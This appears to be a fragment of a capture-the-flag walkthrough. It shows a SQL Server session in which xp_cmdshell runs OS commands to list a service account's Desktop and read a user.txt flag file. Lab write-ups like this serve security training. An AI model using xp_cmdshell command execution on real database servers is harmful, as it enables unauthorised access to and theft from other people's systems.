 SQL> xp_cmdshell "dir C:\Users\sql_svc\Desktop"
output
--------------------------------------------------------------------------------
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
NULL
Directory of C:\Users\sql_svc\Desktop
NULL
01/20/2020  05:42 AM    <DIR>          .
01/20/2020  05:42 AM    <DIR>          ..
02/25/2020  06:37 AM                32 user.txt
               1 File(s)             32 bytes
               2 Dir(s)  10,716,737,536 bytes free
NULL
SQL> xp_cmdshell "type C:\Users\sql_svc\Desktop\user.txt"
output
--------------------------------------------------------------------------------
3e7b102e78218e935bf3f4951fec21a3